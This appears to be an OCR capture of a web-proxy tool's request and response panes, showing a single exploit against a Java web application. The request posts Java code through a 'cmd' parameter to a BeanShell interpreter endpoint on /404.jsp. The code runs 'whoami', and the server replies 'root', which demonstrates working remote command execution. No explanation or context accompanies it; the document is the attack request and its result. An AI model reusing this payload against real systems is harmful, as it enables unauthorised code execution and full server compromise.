 Request
Pretty Raw Hex MarkInfo \n
1 POST /404.jsp?error=bsh.Interpreter HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Connection: close
6 Content-Length: 96
7
8 cmd=org.apache.commons.io.IOUtils.toString(Runtime.getRuntime().exec("whoami").getInputStream())
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 ENTRY1: 1
3 Set-Cookie: JSESSIONID=98F2B2EA42C034D9E7C235436
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 60
6 Date: Tue, 25 Jul 2023 02:55:06 GMT
7 Connection: close
8 Server: server
9
10 <?xml version='1.0' encoding='UTF-8'?>
<string>
root
11 </string>